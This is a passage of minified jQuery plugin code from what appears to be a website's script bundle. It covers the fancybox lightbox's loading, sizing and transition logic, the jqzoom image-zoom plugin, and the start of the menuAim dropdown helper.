fancybox-type-" + a + " fancybox-tmp " + l.wrapCSS).appendTo(l.parent || "body"), i.extend(l, { skin: i(".fancybox-skin", l.wrap), outer: i(".fancybox-outer", l.wrap), inner: i(".fancybox-inner", l.wrap) }), i.each(["Top", "Right", "Bottom", "Left"], function (e, t) { l.skin.css("padding" + t, m(l.padding[e])) }), o.trigger("onReady"), "inline" === a || "html" === a) { if (!l.content || !l.content.length) return o._error("content") } else if (!n) return o._error("href"); "image" === a ? o._loadImage() : "ajax" === a ? o._loadAjax() : "iframe" === a ? o._loadIframe() : o._afterLoad() } else o.coming = null }, _error: function (e) { i.extend(o.coming, { type: "html", autoWidth: !0, autoHeight: !0, minWidth: 0, minHeight: 0, scrolling: "no", hasError: e, content: o.coming.tpl.error }), o._afterLoad() }, _loadImage: function () { var e = o.imgPreload = new Image; e.onload = function () { this.onload = this.onerror = null, o.coming.width = this.width / o.opts.pixelRatio, o.coming.height = this.height / o.opts.pixelRatio, o._afterLoad() }, e.onerror = function () { this.onload = this.onerror = null, o._error("image") }, e.src = o.coming.href, !0 !== e.complete && o.showLoading() }, _loadAjax: function () { var e = o.coming; o.showLoading(), o.ajaxLoad = i.ajax(i.extend({}, e.ajax, { url: e.href, error: function (e, t) { o.coming && "abort" !== t ? o._error("ajax", e) : o.hideLoading() }, success: function (t, i) { "success" === i && (e.content = t, o._afterLoad()) } })) }, _loadIframe: function () { var e = o.coming, t = i(e.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", u ? "auto" : e.iframe.scrolling).attr("src", e.href); i(e.wrap).bind("onReset", function () { try { i(this).find("iframe").hide().attr("src", "//about:blank").end().empty() } catch (e) { } }), e.iframe.preload && (o.showLoading(), t.one("load", function () { i(this).data("ready", 1), u || i(this).bind("load.fb", o.update), i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(), o._afterLoad() })), e.content = t.appendTo(e.inner), e.iframe.preload || o._afterLoad() }, _preloadImages: function () { var e, t, i = o.group, n = o.current, a = i.length, s = n.preload ? Math.min(n.preload, a - 1) : 0; for (t = 1; t <= s; t += 1)"image" === (e = i[(n.index + t) % a]).type && e.href && ((new Image).src = e.href) }, _afterLoad: function () { var e, t, n, a, s, r, l = o.coming, d = o.current, u = "fancybox-placeholder"; if (o.hideLoading(), l && !1 !== o.isActive) { if (!1 === o.trigger("afterLoad", l, d)) return l.wrap.stop(!0).trigger("onReset").remove(), void (o.coming = null); switch (d && (o.trigger("beforeChange", d), d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()), o.unbindEvents(), e = l, t = l.content, n = l.type, a = l.scrolling, i.extend(o, { wrap: e.wrap, skin: e.skin, outer: e.outer, inner: e.inner, current: e, previous: d }), s = e.href, n) { case "inline": case "ajax": case "html": e.selector ? t = i("<div>").html(t).find(e.selector) : c(t) && (t.data(u) || t.data(u, i('<div class="' + u + '"></div>').insertAfter(t).hide()), t = t.show().detach(), e.wrap.bind("onReset", function () { i(this).find(t).length && t.hide().replaceAll(t.data(u)).data(u, !1) })); break; case "image": t = e.tpl.image.replace(/\{href\}/g, s); break; case "swf": t = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + s + '"></param>', r = "", i.each(e.swf, function (e, i) { t += '<param name="' + e + '" value="' + i + '"></param>', r += " " + e + '="' + i + '"' }), t += '<embed src="' + s + '" type="application/x-shockwave-flash" width="100%" height="100%"' + r + "></embed></object>" }c(t) && t.parent().is(e.inner) || e.inner.append(t), o.trigger("beforeShow"), e.inner.css("overflow", "yes" === a ? "scroll" : "no" === a ? "hidden" : a), o._setDimension(), o.reposition(), o.isOpen = !1, o.coming = null, o.bindEvents(), o.isOpened ? d.prevMethod && o.transitions[d.prevMethod]() : i(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(), o.transitions[o.isOpened ? e.nextMethod : e.openMethod](), o._preloadImages() } }, _setDimension: function () { var e, t, n, a, s, r, l, d, u, c, p, g, v, y, w, x, b, T = o.getViewport(), _ = 0, C = o.wrap, S = o.skin, k = o.inner, P = o.current, z = P.width, A = P.height, O = P.minWidth, E = P.minHeight, I = P.maxWidth, M = P.maxHeight, D = P.scrolling, $ = P.scrollOutside ? P.scrollbarWidth : 0, H = P.margin, R = f(H[1] + H[3]), F = f(H[0] + H[2]); if (C.add(S).add(k).width("auto").height("auto").removeClass("fancybox-tmp"), s = R + (n = f(S.outerWidth(!0) - S.width())), r = F + (a = f(S.outerHeight(!0) - S.height())), l = h(z) ? (T.w - s) * f(z) / 100 : z, d = h(A) ? (T.h - r) * f(A) / 100 : A, "iframe" === P.type) { if (x = P.content, P.autoHeight && 1 === x.data("ready")) try { x[0].contentWindow.document.location && (k.width(l).height(9999), b = x.contents().find("body"), $ && b.css("overflow-x", "hidden"), d = b.outerHeight(!0)) } catch (e) { } } else (P.autoWidth || P.autoHeight) && (k.addClass("fancybox-tmp"), P.autoWidth || k.width(l), P.autoHeight || k.height(d), P.autoWidth && (l = k.width()), P.autoHeight && (d = k.height()), k.removeClass("fancybox-tmp")); if (z = f(l), A = f(d), p = l / d, O = f(h(O) ? f(O, "w") - s : O), I = f(h(I) ? f(I, "w") - s : I), E = f(h(E) ? f(E, "h") - r : E), u = I, c = M = f(h(M) ? f(M, "h") - r : M), P.fitToView && (I = Math.min(T.w - s, I), M = Math.min(T.h - r, M)), y = T.w - R, w = T.h - F, P.aspectRatio ? (z > I && (A = f((z = I) / p)), A > M && (z = f((A = M) * p)), z < O && (A = f((z = O) / p)), A < E && (z = f((A = E) * p))) : (z = Math.max(O, Math.min(z, I)), P.autoHeight && "iframe" !== P.type && (k.width(z), A = k.height()), A = Math.max(E, Math.min(A, M))), P.fitToView) if (k.width(z).height(A), C.width(z + n), g = C.width(), v = C.height(), P.aspectRatio) for (; (g > y || v > w) && z > O && A > E && !(_++ > 19);)A = Math.max(E, Math.min(M, A - 10)), (z = f(A * p)) < O && (A = f((z = O) / p)), z > I && (A = f((z = I) / p)), k.width(z).height(A), C.width(z + n), g = C.width(), v = C.height(); else z = Math.max(O, Math.min(z, z - (g - y))), A = Math.max(E, Math.min(A, A - (v - w))); $ && "auto" === D && A < d && z + n + $ < y && (z += $), k.width(z).height(A), C.width(z + n), g = C.width(), v = C.height(), e = (g > y || v > w) && z > O && A > E, t = P.aspectRatio ? z < u && A < c && z < l && A < d : (z < u || A < c) && (z < l || A < d), i.extend(P, { dim: { width: m(g), height: m(v) }, origWidth: l, origHeight: d, canShrink: e, canExpand: t, wPadding: n, hPadding: a, wrapSpace: v - S.outerHeight(!0), skinSpace: S.height() - A }), !x && P.autoHeight && A > E && A < M && !t && k.height("auto") }, _getPosition: function (e) { var t = o.current, i = o.getViewport(), n = t.margin, a = o.wrap.width() + n[1] + n[3], s = o.wrap.height() + n[0] + n[2], r = { position: "absolute", top: n[0], left: n[3] }; return t.autoCenter && t.fixed && !e && s <= i.h && a <= i.w ? r.position = "fixed" : t.locked || (r.top += i.y, r.left += i.x), r.top = m(Math.max(r.top, r.top + (i.h - s) * t.topRatio)), r.left = m(Math.max(r.left, r.left + (i.w - a) * t.leftRatio)), r }, _afterZoomIn: function () { var e = o.current; e && (o.isOpen = o.isOpened = !0, o.wrap.css("overflow", "visible").addClass("fancybox-opened").hide().show(0), o.update(), (e.closeClick || e.nextClick && o.group.length > 1) && o.inner.css("cursor", "pointer").bind("click.fb", function (t) { i(t.target).is("a") || i(t.target).parent().is("a") || (t.preventDefault(), o[e.closeClick ? "close" : "next"]()) }), e.closeBtn && i(e.tpl.closeBtn).appendTo(o.skin).bind("click.fb", function (e) { e.preventDefault(), o.close() }), e.arrows && o.group.length > 1 && ((e.loop || e.index > 0) && i(e.tpl.prev).appendTo(o.outer).bind("click.fb", o.prev), (e.loop || e.index < o.group.length - 1) && i(e.tpl.next).appendTo(o.outer).bind("click.fb", o.next)), o.trigger("afterShow"), e.loop || e.index !== e.group.length - 1 ? o.opts.autoPlay && !o.player.isActive && (o.opts.autoPlay = !1, o.play(!0)) : o.play(!1)) }, _afterZoomOut: function (e) { e = e || o.current, i(".fancybox-wrap").trigger("onReset").remove(), i.extend(o, { group: {}, opts: {}, router: !1, current: null, isActive: !1, isOpened: !1, isOpen: !1, isClosing: !1, wrap: null, skin: null, outer: null, inner: null }), o.trigger("afterClose", e) } }), o.transitions = { getOrigPosition: function () { var e = o.current, t = e.element, i = e.orig, n = {}, a = 50, s = 50, r = e.hPadding, l = e.wPadding, d = o.getViewport(); return !i && e.isDom && t.is(":visible") && ((i = t.find("img:first")).length || (i = t)), c(i) ? (n = i.offset(), i.is("img") && (a = i.outerWidth(), s = i.outerHeight())) : (n.top = d.y + (d.h - s) * e.topRatio, n.left = d.x + (d.w - a) * e.leftRatio), ("fixed" === o.wrap.css("position") || e.locked) && (n.top -= d.y, n.left -= d.x), n = { top: m(n.top - r * e.topRatio), left: m(n.left - l * e.leftRatio), width: m(a + l), height: m(s + r) } }, step: function (e, t) { var i, n, a = t.prop, s = o.current, r = s.wrapSpace, l = s.skinSpace; "width" !== a && "height" !== a || (i = t.end === t.start ? 1 : (e - t.start) / (t.end - t.start), o.isClosing && (i = 1 - i), n = e - ("width" === a ? s.wPadding : s.hPadding), o.skin[a](f("width" === a ? n : n - r * i)), o.inner[a](f("width" === a ? n : n - r * i - l * i))) }, zoomIn: function () { var e = o.current, t = e.pos, n = e.openEffect, a = "elastic" === n, s = i.extend({ opacity: 1 }, t); delete s.position, a ? (t = this.getOrigPosition(), e.openOpacity && (t.opacity = .1)) : "fade" === n && (t.opacity = .1), o.wrap.css(t).animate(s, { duration: "none" === n ? 0 : e.openSpeed, easing: e.openEasing, step: a ? this.step : null, complete: o._afterZoomIn }) }, zoomOut: function () { var e = o.current, t = e.closeEffect, i = "elastic" === t, n = { opacity: .1 }; i && (n = this.getOrigPosition(), e.closeOpacity && (n.opacity = .1)), o.wrap.animate(n, { duration: "none" === t ? 0 : e.closeSpeed, easing: e.closeEasing, step: i ? this.step : null, complete: o._afterZoomOut }) }, changeIn: function () { var e, t = o.current, i = t.nextEffect, n = t.pos, a = { opacity: 1 }, s = o.direction; n.opacity = .1, "elastic" === i && (e = "down" === s || "up" === s ? "top" : "left", "down" === s || "right" === s ? (n[e] = m(f(n[e]) - 200), a[e] = "+=200px") : (n[e] = m(f(n[e]) + 200), a[e] = "-=200px")), "none" === i ? o._afterZoomIn() : o.wrap.css(n).animate(a, { duration: t.nextSpeed, easing: t.nextEasing, complete: o._afterZoomIn }) }, changeOut: function () { var e = o.previous, t = e.prevEffect, n = { opacity: .1 }, a = o.direction; "elastic" === t && (n["down" === a || "up" === a ? "top" : "left"] = ("up" === a || "left" === a ? "-" : "+") + "=200px"), e.wrap.animate(n, { duration: "none" === t ? 0 : e.prevSpeed, easing: e.prevEasing, complete: function () { i(this).trigger("onReset").remove() } }) } }, o.helpers.overlay = { defaults: { closeClick: !0, speedOut: 200, showEarly: !0, css: {}, locked: !u, fixed: !0 }, overlay: null, fixed: !1, el: i("html"), create: function (e) { var t; e = i.extend({}, this.defaults, e), this.overlay && this.close(), t = o.coming ? o.coming.parent : e.parent, this.overlay = i('<div class="fancybox-overlay"></div>').appendTo(t && t.lenth ? t : "body"), this.fixed = !1, e.fixed && o.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0) }, open: function (e) { var t = this; e = i.extend({}, this.defaults, e), this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(e), this.fixed || (s.bind("resize.overlay", i.proxy(this.update, this)), this.update()), e.closeClick && this.overlay.bind("click.overlay", function (e) { if (i(e.target).hasClass("fancybox-overlay")) return o.isActive ? o.close() : t.close(), !1 }), this.overlay.css(e.css).show() }, close: function () { s.unbind("resize.overlay"), this.el.hasClass("fancybox-lock") && (i(".fancybox-margin").removeClass("fancybox-margin"), this.el.removeClass("fancybox-lock"), s.scrollTop(this.scrollV).scrollLeft(this.scrollH)), i(".fancybox-overlay").remove().hide(), i.extend(this, { overlay: null, fixed: !1 }) }, update: function () { var e, i = "100%"; this.overlay.width(i).height("100%"), l ? (e = Math.max(t.documentElement.offsetWidth, t.body.offsetWidth), r.width() > e && (i = r.width())) : r.width() > s.width() && (i = r.width()), this.overlay.width(i).height(r.height()) }, onReady: function (e, t) { var n = this.overlay; i(".fancybox-overlay").stop(!0, !0), n || this.create(e), e.locked && this.fixed && t.fixed && (t.locked = this.overlay.append(t.wrap), t.fixed = !1), !0 === e.showEarly && this.beforeShow.apply(this, arguments) }, beforeShow: function (e, t) { t.locked && !this.el.hasClass("fancybox-lock") && (!1 !== this.fixPosition && i("*").filter(function () { return "fixed" === i(this).css("position") && !i(this).hasClass("fancybox-overlay") && !i(this).hasClass("fancybox-wrap") }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin"), this.scrollV = s.scrollTop(), this.scrollH = s.scrollLeft(), this.el.addClass("fancybox-lock"), s.scrollTop(this.scrollV).scrollLeft(this.scrollH)), this.open(e) }, onUpdate: function () { this.fixed || this.update() }, afterClose: function (e) { this.overlay && !o.coming && this.overlay.fadeOut(e.speedOut, i.proxy(this.close, this)) } }, o.helpers.title = { defaults: { type: "float", position: "bottom" }, beforeShow: function (e) { var t, n, a = o.current, s = a.title, r = e.type; if (i.isFunction(s) && (s = s.call(a.element, a)), p(s) && "" !== i.trim(s)) { switch (t = i('<div class="fancybox-title fancybox-title-' + r + '-wrap">' + s + "</div>"), r) { case "inside": n = o.skin; break; case "outside": n = o.wrap; break; case "over": n = o.inner; break; default: n = o.skin, t.appendTo("body"), l && t.width(t.width()), t.wrapInner('<span class="child"></span>'), o.current.margin[2] += Math.abs(f(t.css("margin-bottom"))) }t["top" === e.position ? "prependTo" : "appendTo"](n) } } }, i.fn.fancybox = function (e) { var t, n = i(this), a = this.selector || "", s = function (s) { var r, l, d = i(this).blur(), u = t; s.ctrlKey || s.altKey || s.shiftKey || s.metaKey || d.is(".fancybox-wrap") || (r = e.groupAttr || "data-fancybox-group", (l = d.attr(r)) || (r = "rel", l = d.get(0)[r]), l && "" !== l && "nofollow" !== l && (u = (d = (d = a.length ? i(a) : n).filter("[" + r + '="' + l + '"]')).index(this)), e.index = u, !1 !== o.open(d, e) && s.preventDefault()) }; return t = (e = e || {}).index || 0, a && !1 !== e.live ? r.undelegate(a, "click.fb-start").delegate(a + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", s) : n.unbind("click.fb-start").bind("click.fb-start", s), this.filter("[data-fancybox-start=1]").trigger("click"), this }, r.ready(function () { var t, n, s, r; void 0 === i.scrollbarWidth && (i.scrollbarWidth = function () { var e = i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"), t = e.children(), n = t.innerWidth() - t.height(99).innerWidth(); return e.remove(), n }), void 0 === i.support.fixedPosition && (i.support.fixedPosition = (s = i('<div style="position:fixed;top:20px;"></div>').appendTo("body"), r = 20 === s[0].offsetTop || 15 === s[0].offsetTop, s.remove(), r)), i.extend(o.defaults, { scrollbarWidth: i.scrollbarWidth(), fixed: i.support.fixedPosition, parent: i("body") }), t = i(e).width(), a.addClass("fancybox-lock-test"), n = i(e).width(), a.removeClass("fancybox-lock-test"), i("<style type='text/css'>.fancybox-margin{margin-right:" + (n - t) + "px;}</style>").appendTo("head") }) }(window, document, jQuery), function ($) { var isIE6 = !1, body = $(document.body), window = $(window), jqzoompluging_disabled = !1; $.fn.jqzoom = function (e) { return this.each(function () { new jqzoom(this, e) }) }, jqzoom = function (el, options) { var api = null; if (api = $(el).data("jqzoom"), api) return api; var obj = this, settings = $.extend({}, $.jqzoom.defaults, options || {}); obj.el = el, el.rel = $(el).attr("rel"), el.zoom_active = !1, el.zoom_disabled = !1, el.largeimageloading = !1, el.largeimageloaded = !1, el.scale = {}, el.timer = null, el.mousepos = {}, el.mouseDown = !1, $(el).css({ "outline-style": "none", "text-decoration": "none" }); var img = $("img:eq(0)", el); el.title = $(el).attr("title"), el.imagetitle = img.attr("title"); var zoomtitle = $.trim(el.title).length > 0 ? el.title : el.imagetitle, smallimage = new Smallimage(img), lens = new Lens, stage = new Stage, largeimage = new Largeimage, loader = new Loader; $(el).bind("click", function (e) { return e.preventDefault(), !1 }); var zoomtypes = ["standard", "drag", "innerzoom", "reverse"]; function Smallimage(image) { var $obj = this; return this.node = image[0], this.findborder = function () { var bordertop = 0; bordertop = image.css("border-top-width"), btop = ""; var borderleft = 0; if (borderleft = image.css("border-left-width"), bleft = "", bordertop) for (i = 0; i < 3; i++) { var x = []; if (x = bordertop.substr(i, 1), 0 != isNaN(x)) break; btop = btop + "" + bordertop.substr(i, 1) } if (borderleft) for (i = 0; i < 3 && !isNaN(borderleft.substr(i, 1)); i++)bleft += borderleft.substr(i, 1); $obj.btop = btop.length > 0 ? eval(btop) : 0, $obj.bleft = bleft.length > 0 ? eval(bleft) : 0 }, this.fetchdata = function () { $obj.findborder(), $obj.w = image.width(), $obj.h = image.height(), $obj.ow = image.outerWidth(), $obj.oh = image.outerHeight(), $obj.pos = image.offset(), $obj.pos.l = image.offset().left + $obj.bleft, $obj.pos.t = image.offset().top + $obj.btop, $obj.pos.r = $obj.w + $obj.pos.l, $obj.pos.b = $obj.h + $obj.pos.t, $obj.rightlimit = image.offset().left + $obj.ow, $obj.bottomlimit = image.offset().top + $obj.oh }, this.node.onerror = function () { throw "Problems while loading image." }, this.node.onload = function () { $obj.fetchdata(), 0 == $(".zoomPad", el).length && obj.create() }, $obj } function Loader() { return this.append = function () { this.node = $("<div/>").addClass("zoomPreload").css("visibility", "hidden").html(settings.preloadText), $(".zoomPad", el).append(this.node) }, this.show = function () { this.node.top = (smallimage.oh - this.node.height()) / 2, this.node.left = (smallimage.ow - this.node.width()) / 2, this.node.css({ top: this.node.top, left: this.node.left, position: "absolute", visibility: "visible" }) }, this.hide = function () { this.node.css("visibility", "hidden") }, this } function Lens() { var e = this; return this.node = $("<div/>").addClass("zoomPup"), this.append = function () { $(".zoomPad", el).append($(this.node).hide()), "reverse" == settings.zoomType && (this.image = new Image, this.image.src = smallimage.node.src, $(this.node).empty().append(this.image)) }, this.setdimensions = function () { this.node.w = parseInt(settings.zoomWidth / el.scale.x) > smallimage.w ? smallimage.w : parseInt(settings.zoomWidth / el.scale.x), this.node.h = parseInt(settings.zoomHeight / el.scale.y) > smallimage.h ? smallimage.h : parseInt(settings.zoomHeight / el.scale.y), this.node.top = (smallimage.oh - this.node.h - 2) / 2, this.node.left = (smallimage.ow - this.node.w - 2) / 2, this.node.css({ top: 0, left: 0, width: this.node.w + "px", height: this.node.h + "px", position: "absolute", display: "none", borderWidth: "1px" }), "reverse" == settings.zoomType && (this.image.src = smallimage.node.src, $(this.node).css({ opacity: 1 }), $(this.image).css({ position: "absolute", display: "block", left: -(this.node.left + 1 - smallimage.bleft) + "px", top: -(this.node.top + 1 - smallimage.btop) + "px" })) }, this.setcenter = function () { this.node.top = (smallimage.oh - this.node.h - 2) / 2, this.node.left = (smallimage.ow - this.node.w - 2) / 2, this.node.css({ top: this.node.top, left: this.node.left }), "reverse" == settings.zoomType && $(this.image).css({ position: "absolute", display: "block", left: -(this.node.left + 1 - smallimage.bleft) + "px", top: -(this.node.top + 1 - smallimage.btop) + "px" }), largeimage.setposition() }, this.setposition = function (e) { el.mousepos.x = e.pageX, el.mousepos.y = e.pageY; var t, i = 0, n = 0; i = el.mousepos.x + smallimage.bleft - smallimage.pos.l - (this.node.w + 2) / 2, n = el.mousepos.y + smallimage.btop - smallimage.pos.t - (this.node.h + 2) / 2, t = this.node, el.mousepos.x - t.w / 2 < smallimage.pos.l ? i = smallimage.bleft - 1 : function (e) { return el.mousepos.x + e.w / 2 > smallimage.pos.r }(this.node) && (i = smallimage.w + smallimage.bleft - this.node.w - 1), !function (e) { return el.mousepos.y - e.h / 2 < smallimage.pos.t }(this.node) ? function (e) { return el.mousepos.y + e.h / 2 > smallimage.pos.b }(this.node) && (n = smallimage.h + smallimage.btop - this.node.h - 1) : n = smallimage.btop - 1, this.node.left = i, this.node.top = n, this.node.css({ left: i + "px", top: n + "px" }), "reverse" == settings.zoomType && $(this.image).css({ position: "absolute", display: "block", left: -(this.node.left + 1 - smallimage.bleft) + "px", top: -(this.node.top + 1 - smallimage.btop) + "px" }), largeimage.setposition() }, this.hide = function () { img.css({ opacity: 1 }), this.node.hide() }, this.show = function () { "innerzoom" == settings.zoomType || !settings.lens && "drag" != settings.zoomType || this.node.show(), "reverse" == settings.zoomType && img.css({ opacity: settings.imageOpacity }) }, this.getoffset = function () { var t = {}; return t.left = e.node.left, t.top = e.node.top, t }, this } function Stage() { var e = this; this.node = $("<div class='zoomWindow'><div class='zoomWrapper'><div class='zoomWrapperTitle'></div><div class='zoomWrapperImage'></div></div></div>"), this.ieframe = $('<iframe class="zoomIframe" src="javascript:\'\';" marginwidth="0" marginheight="0" align="bottom" scrolling="no" frameborder="0" ></iframe>'), this.setposition = function () { if (this.node.leftpos = 0, this.node.toppos = 0, "innerzoom" != settings.zoomType) switch (settings.position) { case "left": this.node.leftpos = smallimage.pos.l - smallimage.bleft - Math.abs(settings.xOffset) - settings.zoomWidth > 0 ? 0 - settings.zoomWidth - Math.abs(settings.xOffset) : smallimage.ow + Math.abs(settings.xOffset), this.node.toppos = Math.abs(settings.yOffset); break; case "top": this.node.leftpos = Math.abs(settings.xOffset), this.node.toppos = smallimage.pos.t - smallimage.btop - Math.abs(settings.yOffset) - settings.zoomHeight > 0 ? 0 - settings.zoomHeight - Math.abs(settings.yOffset) : smallimage.oh + Math.abs(settings.yOffset); break; case "bottom": this.node.leftpos = Math.abs(settings.xOffset), this.node.toppos = smallimage.pos.t - smallimage.btop + smallimage.oh + Math.abs(settings.yOffset) + settings.zoomHeight < screen.height ? smallimage.oh + Math.abs(settings.yOffset) : 0 - settings.zoomHeight - Math.abs(settings.yOffset); break; default: this.node.leftpos = smallimage.rightlimit + Math.abs(settings.xOffset) + settings.zoomWidth < screen.width ? smallimage.ow + Math.abs(settings.xOffset) : 0 - settings.zoomWidth - Math.abs(settings.xOffset), this.node.toppos = settings.yOffset }return this.node.css({ left: this.node.leftpos + "px", top: this.node.toppos + "px" }), this }, this.append = function () { if ($(".zoomPad", el).append(this.node), this.node.css({ position: "absolute", display: "none", zIndex: 5001 }), "innerzoom" == settings.zoomType) { this.node.css({ cursor: "default" }); var t = 0 == smallimage.bleft ? 1 : smallimage.bleft; $(".zoomWrapper", this.node).css({ borderWidth: t + "px" }) } $(".zoomWrapper", this.node).css({ width: Math.round(settings.zoomWidth) + "px", borderWidth: t + "px" }), $(".zoomWrapperImage", this.node).css({ width: "100%", height: Math.round(settings.zoomHeight) + "px" }), $(".zoomWrapperTitle", this.node).css({ width: "100%", position: "absolute" }), $(".zoomWrapperTitle", this.node).hide(), settings.title && zoomtitle.length > 0 && $(".zoomWrapperTitle", this.node).html(zoomtitle).show(), e.setposition() }, this.hide = function () { switch (settings.hideEffect) { case "fadeout": this.node.fadeOut(settings.fadeoutSpeed, function () { }); break; default: this.node.hide() }this.ieframe.hide() }, this.show = function () { switch (settings.showEffect) { case "fadein": this.node.fadeIn(), this.node.fadeIn(settings.fadeinSpeed, function () { }); break; default: this.node.show() }isIE6 && "innerzoom" != settings.zoomType && (this.ieframe.width = this.node.width(), this.ieframe.height = this.node.height(), this.ieframe.left = this.node.leftpos, this.ieframe.top = this.node.toppos, this.ieframe.css({ display: "block", position: "absolute", left: this.ieframe.left, top: this.ieframe.top, zIndex: 99, width: this.ieframe.width + "px", height: this.ieframe.height + "px" }), $(".zoomPad", el).append(this.ieframe), this.ieframe.show()) } } function Largeimage() { var e = this; return this.node = new Image, this.loadimage = function (e) { this.url = e, this.node.style.position = "absolute", this.node.style.border = "0px", this.node.style.display = "none", this.node.style.left = "-5000px", this.node.style.top = "0px", document.body.appendChild(this.node), this.node.src = e }, this.fetchdata = function () { var t = $(this.node), i = {}; this.node.style.display = "block", e.w = t.width(), e.h = t.height(), e.pos = t.offset(), e.pos.l = t.offset().left, e.pos.t = t.offset().top, e.pos.r = e.w + e.pos.l, e.pos.b = e.h + e.pos.t, i.x = e.w / smallimage.w, i.y = e.h / smallimage.h, el.scale = i, document.body.removeChild(this.node), $(".zoomWrapperImage", el).empty().append(this.node), lens.setdimensions() }, this.node.onerror = function () { }, this.node.onload = function () { e.fetchdata(), loader.hide(), el.largeimageloading = !1, el.largeimageloaded = !0, ("drag" == settings.zoomType || settings.alwaysOn) && (lens.show(), stage.show(), lens.setcenter()) }, this.setposition = function () { var e = -el.scale.x * (lens.getoffset().left - smallimage.bleft + 1), t = -el.scale.y * (lens.getoffset().top - smallimage.btop + 1); $(this.node).css({ left: e + "px", top: t + "px" }) }, this } $.inArray($.trim(settings.zoomType), zoomtypes) < 0 && (settings.zoomType = "standard"), $.extend(obj, { create: function () { 0 == $(".zoomPad", el).length && (el.zoomPad = $("<div/>").addClass("zoomPad"), img.wrap(el.zoomPad)), "innerzoom" == settings.zoomType && (settings.zoomWidth = smallimage.w, settings.zoomHeight = smallimage.h), 0 == $(".zoomPup", el).length && lens.append(), 0 == $(".zoomWindow", el).length && stage.append(), 0 == $(".zoomPreload", el).length && loader.append(), (settings.preloadImages || "drag" == settings.zoomType || settings.alwaysOn) && obj.load(), obj.init() }, init: function () { "drag" == settings.zoomType && ($(".zoomPad", el).mousedown(function () { el.mouseDown = !0 }), $(".zoomPad", el).mouseup(function () { el.mouseDown = !1 }), document.body.ondragstart = function () { return !1 }, $(".zoomPad", el).css({ cursor: "default" }), $(".zoomPup", el).css({ cursor: "move" })), "innerzoom" == settings.zoomType && $(".zoomWrapper", el).css({ cursor: "crosshair" }), $(".zoomPad", el).bind("mouseenter mouseover", function (e) { img.attr("title", ""), $(el).attr("title", ""), el.zoom_active = !0, smallimage.fetchdata(), el.largeimageloaded ? obj.activate(e) : obj.load() }), $(".zoomPad", el).bind("mouseleave", function (e) { obj.deactivate() }), $(".zoomPad", el).bind("mousemove", function (e) { if (e.pageX > smallimage.pos.r || e.pageX < smallimage.pos.l || e.pageY < smallimage.pos.t || e.pageY > smallimage.pos.b) return lens.setcenter(), !1; el.zoom_active = !0, el.largeimageloaded && !$(".zoomWindow", el).is(":visible") && obj.activate(e), el.largeimageloaded && ("drag" != settings.zoomType || "drag" == settings.zoomType && el.mouseDown) && lens.setposition(e) }); var thumb_preload = new Array, i = 0, thumblist = new Array; if (thumblist = $("a").filter(function () { var e = new RegExp("gallery[\\s]*:[\\s]*'" + $.trim(el.rel) + "'", "i"), t = $(this).attr("rel"); if (e.test(t)) return this }), thumblist.length > 0) { var first = thumblist.splice(0, 1); thumblist.push(first) } thumblist.each(function () { if (settings.preloadImages) { var thumb_options = $.extend({}, eval("(" + $.trim($(this).attr("rel")) + ")")); thumb_preload[i] = new Image, thumb_preload[i].src = thumb_options.largeimage, i++ } $(this).click(function (e) { return !$(this).hasClass("zoomThumbActive") && (thumblist.each(function () { $(this).removeClass("zoomThumbActive") }), e.preventDefault(), obj.swapimage(this), !1) }) }) }, load: function () { if (0 == el.largeimageloaded && 0 == el.largeimageloading) { var e = $(el).attr("data-large-url"); el.largeimageloading = !0, largeimage.loadimage(e) } }, activate: function (e) { clearTimeout(el.timer), lens.show(), stage.show() }, deactivate: function (e) { switch (settings.zoomType) { case "drag": break; default: img.attr("title", el.imagetitle), $(el).attr("title", el.title), settings.alwaysOn ? lens.setcenter() : (stage.hide(), lens.hide()) }el.zoom_active = !1 }, swapimage: function (link) { el.largeimageloading = !1, el.largeimageloaded = !1; var options = new Object; if (options = $.extend({}, eval("(" + $.trim($(link).attr("rel")) + ")")), !options.smallimage || !options.largeimage) throw "ERROR :: Missing parameter for largeimage or smallimage."; var smallimage = options.smallimage, largeimage = options.largeimage; return $(link).addClass("zoomThumbActive"), $(el).attr("data-large-url", largeimage), img.attr("src", smallimage), lens.hide(), stage.hide(), obj.load(), !1 } }), img[0].complete && (smallimage.fetchdata(), 0 == $(".zoomPad", el).length && obj.create()), $(el).data("jqzoom", obj) }, $.jqzoom = { defaults: { zoomType: "standard", zoomWidth: 300, zoomHeight: 300, xOffset: 10, yOffset: 0, position: "right", preloadImages: !0, preloadText: "Loading zoom", title: !0, lens: !0, imageOpacity: .4, alwaysOn: !1, showEffect: "show", hideEffect: "hide", fadeinSpeed: "slow", fadeoutSpeed: "2000" }, disable: function (e) { return $(e).data("jqzoom").disable(), !1 }, enable: function (e) { return $(e).data("jqzoom").enable(), !1 }, disableAll: function (e) { jqzoompluging_disabled = !0 }, enableAll: function (e) { jqzoompluging_disabled = !1 } } }(jQuery), function (e) { e.fn.menuAim = function (t) { return this.each(function () { (function (t) { var i = e(this), n = null, a = [], s = null, r = null, o = e.extend({ rowSelector: "> li", submenuSelector: "*", submenuDirection: "right", tolerance: 75, enter: e.noop, exit: e.noop, activate: e.noop, deactivate: e.noop, exitMenu: e.noop }, t), l = function (e) { e != n && (n && o.deactivate(n), o.activate(e), n = e) }, d = function (e) { var t = u(); t ? r = setTimeout(function () { d(e) }, t) : l(e) }, u = function () { if (!n || !e(n).is(o.submenuSelector)) return 0; var t = i.offset(), r = { x: t.left, y: t.top - o.tolerance }, l = { x: t.left + i.outerWidth(), y: r.y }, d = { x: t.left, y: t.top + i.outerHeight() + o.tolerance }, u = { x: t.left + i.outerWidth(), y: d.y }, c = a[a.length - 1], p = a[0]; if (!c) return 0; if (p || (p = c), p.x < t.left || p.x > u.x || p.y < t.top || p.y > u.y) return 0; if (s && c.x == s.x && c.y == s.y) return 0; function h(e, t) { return (t.y - e.y) / (t.x - e.x) } var f = l, m = u; "left" == o.submenuDirection ? (f = d, m = r) : "below" 